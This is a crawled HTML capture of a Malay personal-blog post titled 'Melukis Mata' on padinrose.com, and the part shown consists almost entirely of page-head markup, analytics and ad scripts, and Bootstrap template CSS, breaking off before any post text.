

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1328025600000
body_size: 120292
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2012/02/melukis-mata.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/7082779521875658434/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s640/melukis+mata.jpg' rel='image_src'/>
<meta content='http://www.padinrose.com/2012/02/melukis-mata.html' property='og:url'/>
<meta content='Melukis Mata' property='og:title'/>
<meta content=' Bercuti adalah saat yang sering di nantikan baik pelajar atau pekerja. Cuti hujung minggu adalah masa emas untuk bersiar -siar bersama kelu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/w1200-h630-p-k-no-nu/melukis+mata.jpg' property='og:image'/>
<title>
Melukis Mata | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='Melukis Mata' property='og:title'/>
<meta content='http://www.padinrose.com/2012/02/melukis-mata.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s640/melukis+mata.jpg' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='Melukis Mata' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s640/melukis+mata.jpg' name='twitter:image'/>
<meta content='Melukis Mata' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
input[disabled],
select[disabled],
